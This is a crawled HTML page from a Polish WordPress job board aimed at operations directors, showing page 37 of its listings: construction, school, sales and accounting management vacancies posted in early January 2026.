

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyrektor-operacyjny.pl/oferty?page=37
body_size: 12836
content:


<!DOCTYPE html>
<!-- Open Html -->
<html lang="pl-PL">
	<!-- Open Head -->
	<head>
		<title>Strona 37 &#8211; Dyrektor operacyjny-mój życiowy notes</title>
<meta name="description" content="Baza ogłoszeń o pracę na stanowisku dyrektora operacyjnego. Znajdź, dobrze płatną pracę już dziś. Oferty z całej Polski i za granicy. Zacznij się rozwijać! >> - strona 37"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.dyrektor-operacyjny.pl/oferty?page=37" />
<link rel="prev"  href="/oferty?page=36" />
<link rel="next"  href="/oferty?page=38" /><meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


            <link rel="shortcut icon" href="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-favicon.png" />
    
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-favicon.png">

    <link rel="apple-touch-icon" sizes="114x114" href="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-favicon.png">

    <link rel="apple-touch-icon" sizes="72x72" href="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-favicon.png">

    <link rel="apple-touch-icon" sizes="57x57" href="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-favicon.png">

<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Strona 37 &#8211; Dyrektor operacyjny-mój życiowy notes</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Dyrektor operacyjny-mój życiowy notes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.dyrektor-operacyjny.pl/#website","url":"https://www.dyrektor-operacyjny.pl/","name":"Dyrektor operacyjny-mój życiowy notes","description":"moja praca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dyrektor-operacyjny.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dyrektor operacyjny-mój życiowy notes &raquo; Kanał z wpisami" href="https://www.dyrektor-operacyjny.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dyrektor operacyjny-mój życiowy notes &raquo; Kanał z komentarzami" href="https://www.dyrektor-operacyjny.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dyrektor-operacyjny.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-framework-style-css' href='https://www.dyrektor-operacyjny.pl/wp-content/themes/academia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1646125761' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.dyrektor-operacyjny.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.dyrektor-operacyjny.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dyrektor-operacyjny.pl/xmlrpc.php?rsd" />
<script type='text/javascript' src="https://www.dyrektor-operacyjny.pl/wp-content/plugins/wp_ay/js/ay_ajax.js"></script>
<script type='text/javascript' src="https://www.dyrektor-operacyjny.pl/wp-content/plugins/wp_ay/js/ay_functions.js"></script>
<script type='text/javascript' src="https://www.dyrektor-operacyjny.pl/wp-content/plugins/wp_pracapl/static/functions.js"></script>
<link rel='stylesheet' type='text/css' href="https://www.dyrektor-operacyjny.pl/wp-content/plugins/wp_pracapl/static/style.css" media='all' />
<link rel='stylesheet' type='text/css' href="https://www.dyrektor-operacyjny.pl/wp-content/plugins/wp_pracapl/static/mystyle.css" media='all' />
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
}                </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#9261aa;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="wp-embed-responsive paged-37 wp-theme-academia footer-static header-3 chrome wpb-js-composer js-comp-ver-6.10.0 vc_responsive archive__jobs" data-responsive="991" data-header="header-3">

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3 header-sticky">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="https://www.dyrektor-operacyjny.pl/" title="Dyrektor operacyjny-mój życiowy notes - moja praca">
		<img  alt="Dyrektor operacyjny-mój życiowy notes - moja praca" class="has-retina" src="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-logo.png" />
					<img class="retina-logo" alt="Dyrektor operacyjny-mój życiowy notes - moja praca"  src="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-logo.png"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_menu-glowne x-animate-sign-flip"><li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="/" class="x-menu-a-text"><span class="x-menu-text">Strona główna</span></a></li><li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://www.dyrektor-operacyjny.pl/category/praca/" class="x-menu-a-text"><span class="x-menu-text">Praca</span></a></li><li id="menu-item-1238" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="/oferty" class="x-menu-a-text"><span class="x-menu-text">Ogłoszenia pracodawców</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>				</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
		<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="https://www.dyrektor-operacyjny.pl/" title="Dyrektor operacyjny-mój życiowy notes - moja praca">
		<img alt="Dyrektor operacyjny-mój życiowy notes - moja praca" class="has-retina"  src="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-logo.png" />
					<img class="retina-logo" alt="Dyrektor operacyjny-mój życiowy notes - moja praca"  src="https://www.dyrektor-operacyjny.pl/wp-content/uploads/2019/12/dyrektor-operacyjny-logo.png" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="https://www.dyrektor-operacyjny.pl/">
			<input type="search" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-menu-glowne" class="nav-menu-mobile x-nav-menu x-nav-menu_menu-glowne x-animate-sign-flip"><li id="menu-item-mobile-1236" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="/" class="x-menu-a-text"><span class="x-menu-text">Strona główna</span></a></li><li id="menu-item-mobile-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://www.dyrektor-operacyjny.pl/category/praca/" class="x-menu-a-text"><span class="x-menu-text">Praca</span></a></li><li id="menu-item-mobile-1238" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="/oferty" class="x-menu-a-text"><span class="x-menu-text">Ogłoszenia pracodawców</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://www.dyrektor-operacyjny.pl/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			    <div class="jobs-top-content img"><!-- header pod szablon -->
        <div class="container">
            <div class="o-search">
                <div class="o-search-header">
                    <i class="fa fa-search"></i>
                    <h1>DYREKTOR OPERACYJNY - ZNAJDŹ PRACĘ</h1>
                </div>
                <div class="o-search-content">
                    <p>Zostań dyrektorem ds. operacyjnych.</p>
                    <p>Sprawdź, które firmy oferują to stanowisko i rozpocznij rekrutację.</p>
                    <div class="search-boxx">
        <form action="https://www.dyrektor-operacyjny.pl/oferty" class='' method='get'>
                    
        <div class="keyword-inupt">
             <input style="width:autopx"  id="f" name="f" type="text" class="sug kiey" onclick="this.select()" placeholder="STANOWISKO PRACY"/><script type='text/javascript'>ayAjaxSugInstall('f','','pracapl_dict:nam:0:1:false','/wp-content/plugins/wp_pracapl/ajax.php')</script>
            <div class="search-input" id="sugest"></div>
        </div>
        <div class="region-select">
             <select style="width:px"  id="r" name="r" title="LOKALIZACJA">
<option class='opt-back' value=''> LOKALIZACJA </option>
<option value='17'>Cała Polska</option>
<option value='18'>Praca za granicą</option>
<option value='1'>dolnośląskie</option>
<option value='2'>kujawsko-pomorskie</option>
<option value='3'>lubelskie</option>
<option value='4'>lubuskie</option>
<option value='5'>łódzkie</option>
<option value='6'>małopolskie</option>
<option value='7'>mazowieckie</option>
<option value='8'>opolskie</option>
<option value='9'>podkarpackie</option>
<option value='10'>podlaskie</option>
<option value='11'>pomorskie</option>
<option value='12'>śląskie</option>
<option value='13'>świętokrzyskie</option>
<option value='14'>warmińsko-mazurskie</option>
<option value='15'>wielkopolskie</option>
<option value='16'>zachodniopomorskie</option>
</select>

        </div>
        <div class="search-button">                                 
            <input  type="submit" class="s search-green dt-sc-button xlarge icon-right with-icon  filled  rounded-corner" value="SZUKAJ PRACY"/>                    
        </div>
        </form></div>                </div>
            </div>
        </div>
    </div> <!-- header pod szablon - koniec-->
	<section class="jobs-main-container">
        <div class="container">
                            <div class="heading off color-dark text-left mg-bottom-65 ">
                    <h2 class="heading-color fs-38">NAJNOWSZE OFERTY PRACY</h2>
                </div>
                <div class="offer-list-container">
                    <div class="offer-box header">
                        <div class="of-title">STANOWISKO</div>
                        <p class="of-loc">LOKALIZACJA</p>
                        <p class="of-date">PUBLIKACJA</p>
                        <p class="of-corp">FIRMA</p>
                    </div>
                    
            <a href="/oferta/kierowniczka-kierownik-budowy-w-specjalnosci-konstrukcyjno-budowlanej-kmn/mazowieckie//10536818/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierowniczka / Kierownik Budowy w specjalności konstrukcyjno-budowlanej (k/m/n)</div></h2>  <div class="of-loc"><p class="elipsis">mazowieckie / Warszawa, ul. Mikkego 4</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Miejskie Przedsiębiorstwo Wodociągów i Kanalizacji w m.st. Warszawie S.A.</h3></div>
                </div>
            </a>
				
            <a href="/oferta/kierowniczka-kierownik-robot/pomorskie//10542179/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierowniczka / Kierownik Robót</div></h2>  <div class="of-loc"><p class="elipsis">pomorskie / Gdańsk</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Klient portalu Praca.pl</h3></div>
                </div>
            </a>
				
            <a href="/oferta/kierowniczka-kierownik-robot/pomorskie//10542182/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierowniczka / Kierownik Robót</div></h2>  <div class="of-loc"><p class="elipsis">pomorskie / Gdynia</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Klient portalu Praca.pl</h3></div>
                </div>
            </a>
				
            <a href="/oferta/key-account-manager-km/pomorskie//10536467/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Key Account Manager (k/m)</div></h2>  <div class="of-loc"><p class="elipsis">pomorskie / Sopot</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">ISS Polska</h3></div>
                </div>
            </a>
				
            <a href="/oferta/key-account-manager-km/pomorskie//10536470/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Key Account Manager (k/m)</div></h2>  <div class="of-loc"><p class="elipsis">pomorskie / Gdańsk</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">ISS Polska</h3></div>
                </div>
            </a>
				
            <a href="/oferta/kierownik-robot-ds-sanitarnych/malopolskie//10530731/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierownik robót ds. sanitarnych</div></h2>  <div class="of-loc"><p class="elipsis">małopolskie / Zakopane</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Polimex Infrastruktura sp. z o.o.</h3></div>
                </div>
            </a>
				
            <a href="/oferta/kierownik-robot-ds-budowlanych/malopolskie//10530719/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierownik robót ds. budowlanych</div></h2>  <div class="of-loc"><p class="elipsis">małopolskie / Zakopane</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Polimex Infrastruktura sp. z o.o.</h3></div>
                </div>
            </a>
				
            <a href="/oferta/wicedyrektor-wicedyrektorka-szkoly/mazowieckie//10547042/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Wicedyrektor / Wicedyrektorka Szkoły</div></h2>  <div class="of-loc"><p class="elipsis">mazowieckie / Płock</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Klient portalu Praca.pl</h3></div>
                </div>
            </a>
				
            <a href="/oferta/dyrektor-dyrektorka-szkoly/zachodniopomorskie//10547054/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Dyrektor / Dyrektorka Szkoły</div></h2>  <div class="of-loc"><p class="elipsis">zachodniopomorskie / Koszalin</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Klient portalu Praca.pl</h3></div>
                </div>
            </a>
				
            <a href="/oferta/wicedyrektor-szkoly/mazowieckie//10536401/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Wicedyrektor Szkoły</div></h2>  <div class="of-loc"><p class="elipsis">mazowieckie / Wyszków</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Grupa Pascal</h3></div>
                </div>
            </a>
				
            <a href="/oferta/koordynatorka-koordynator-uslug-porzadkowych/mazowieckie//10546937/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Koordynatorka / Koordynator Usług Porządkowych</div></h2>  <div class="of-loc"><p class="elipsis">mazowieckie / Marki</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Klient portalu Praca.pl</h3></div>
                </div>
            </a>
				
            <a href="/oferta/kierownik-piekarni/podkarpackie//10576229/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierownik piekarni</div></h2>  <div class="of-loc"><p class="elipsis">podkarpackie / Rozbórz</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Przedsiębiorstwo Usługowo-Handlowo-Produkcyjne Mieczysław Słoma</h3></div>
                </div>
            </a>
				
            <a href="/oferta/koordynator-magazynu/opolskie//10546904/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Koordynator Magazynu</div></h2>  <div class="of-loc"><p class="elipsis">opolskie / Opole</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Knauf Interfer Aluminium sp. z o.o.</h3></div>
                </div>
            </a>
				
            <a href="/oferta/dyrektor-zarzadzajacy/lubelskie//10575464/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Dyrektor zarządzający</div></h2>  <div class="of-loc"><p class="elipsis">lubelskie / Nieledew</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-02</p></div>
                     <div class="of-corp"><h3 class="elipsis">Kres-Mot Zakład Remontowo-Produkcyjny sp. z o.o.</h3></div>
                </div>
            </a>
				
            <a href="/oferta/kierownik-robot-instalacji-sanitarnych/wielkopolskie//10542230/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierownik Robót Instalacji Sanitarnych</div></h2>  <div class="of-loc"><p class="elipsis">wielkopolskie / Gniezno</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-01</p></div>
                     <div class="of-corp"><h3 class="elipsis">Grinbud</h3></div>
                </div>
            </a>
				
            <a href="/oferta/kierownik-kierowniczka-klubu/mazowieckie//10545014/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Kierownik / Kierowniczka Klubu</div></h2>  <div class="of-loc"><p class="elipsis">mazowieckie / Warszawa</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-01</p></div>
                     <div class="of-corp"><h3 class="elipsis">Klient portalu Praca.pl</h3></div>
                </div>
            </a>
				
            <a href="/oferta/zastepca-kierownika-klubu-fitness/mazowieckie//10544999/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Zastępca Kierownika Klubu Fitness</div></h2>  <div class="of-loc"><p class="elipsis">mazowieckie / Warszawa</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-01</p></div>
                     <div class="of-corp"><h3 class="elipsis">Klient portalu Praca.pl</h3></div>
                </div>
            </a>
				
            <a href="/oferta/glowny-ksiegowy/mazowieckie//10524065/">
                <div class="offer-box"><h2 class="of-title"><div class="elipsis">Główny Księgowy</div></h2>  <div class="of-loc"><p class="elipsis">mazowieckie / Warszawa</p></div>
                     <div class="of-date"><p class="elipsis">2026-01-01</p></div>
                     <div class="of-corp"><h3 class="elipsis">Teatr Lalka</h3></div>
                </div>
            </a>
				
